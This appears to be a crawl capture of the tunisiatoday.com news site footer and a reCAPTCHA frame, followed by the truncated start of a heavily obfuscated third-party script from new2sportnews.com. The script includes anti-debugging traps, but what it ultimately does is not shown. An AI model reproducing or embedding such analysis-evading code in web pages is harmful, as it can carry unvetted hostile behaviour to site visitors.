<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oP2YC1AYja3PI6AdjEpgSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768029220133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/skoda-acc.js
body_size: 36912
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return 